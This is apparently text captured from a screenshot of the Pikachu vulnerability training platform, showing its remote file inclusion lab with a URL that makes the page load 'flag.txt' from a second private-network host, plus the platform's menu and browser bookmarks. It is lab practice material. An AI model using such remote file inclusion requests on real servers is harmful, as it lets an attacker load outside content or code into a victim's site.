 Not secure
192.168.50.42/06/vul/fileinclude/fi_remote.php?filename=http://192.168.50.31:81/flag.txt&submit=Submit
1
Apps 知乎 干货：五门CS基础... For Teams GitHub - qianguyih... javascript-algorith... Japanese Learner's... Paths to Learning J... git - the simple gui... 史上最详细的经典...
Pikachu 漏洞练习平台 pika~pika~
This is flag!
系统介绍
file include > 远程文件包含
暴力破解
which NBA player do you like?
Cross-Site Scripting
-------------- Submit
CSRF
SQL-Inject
RCE
File Inclusion